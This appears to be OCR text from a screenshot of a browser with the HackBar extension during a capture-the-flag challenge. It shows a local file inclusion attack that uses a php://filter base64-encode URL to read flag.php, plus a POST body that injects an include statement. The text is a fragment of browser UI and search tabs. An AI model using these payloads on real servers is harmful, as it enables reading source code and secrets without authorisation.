 39.105.129.189:8012/?b=php:/
base64_百度搜索
Base64 在线编码解码 | Base64
unicode_百度搜索
Unicode编码转换 - 站长工具
不安全 | 39.105.129.189:8012/?b=php://filter/convert.base64-encode/resource=flag.php
应用 Gmail YouTube
HackBar Network Elements Console Sources Performance Memory Application Security Lighthouse 3 1
DTg7JiM3MjsmIzQ4OyYjMTEwOyYjNzk7JiMxMTk7JiM2MTsmIzYxOyc7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://39.105.129.189:8012/?b=php://filter/convert.base64-encode/resource=flag.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=include$_GET['b'];